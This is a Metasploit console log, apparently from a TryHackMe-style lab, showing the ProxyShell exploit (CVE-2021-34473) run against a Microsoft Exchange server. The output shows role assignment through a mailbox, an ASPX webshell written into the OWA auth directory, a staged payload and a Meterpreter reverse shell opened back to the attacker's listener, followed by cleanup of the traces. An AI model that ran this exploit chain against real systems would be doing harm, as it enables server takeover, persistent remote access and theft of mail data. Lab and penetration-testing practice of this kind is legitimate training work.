 msf6 exploit(windows/http/exchange_proxyshell_rce) > exploit
[*] Started reverse TCP handler on 10.23.52.142:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev-infrastracture-team@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev-infrastracture-team@thm.local)
[*] Saving a draft email with subject 'xH64uoD7' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\clA78W5EkA5.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (203846 bytes) to 10.10.228.148
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\clA78W5EkA5.aspx
[*] Meterpreter session 1 opened (10.23.52.142:4444 -> 10.10.228.148:23052) at 2025-08-01 22:16:39 +0200
[*] Removing the mailbox export request
[*] Removing the draft email